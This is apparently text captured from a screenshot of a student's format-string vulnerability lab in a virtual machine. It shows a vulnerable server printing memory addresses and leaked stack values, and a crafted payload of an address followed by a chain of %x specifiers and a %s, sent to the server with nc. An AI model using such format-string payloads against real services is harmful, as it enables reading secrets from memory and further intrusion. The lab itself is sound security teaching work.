 [03/05/21]seed@PES2201800211_AAYUSH-S:~/Desktop$ sudo ./server
The address of the input array: 0xbffff0e0
The address of the secret: 0x08048880
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
The ebp value inside myprintf() is: 0xbffff038
The value of the 'msg' argument: 0xbfffefbc
��.bfffefbc.64.b7fff918.804a014.b7fe97a2.b7fffad0.bffff0e0.1.bffff038.0.0.0.0.0.0.0.0.0.0.
0.0.0.0.(null)
The value of the 'target' variable (after): 0x11223344
Ubuntu-C1 [Running] - Oracle VM VirtualBox
chine View Input Devices Help
al En 8:59 AM
[03/05/21]seed@PES2201800211_AAYUSH-C:~$ echo $(printf "\xc0\x87\x04\x08").%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%s | nc -u 10.0.2.43 9090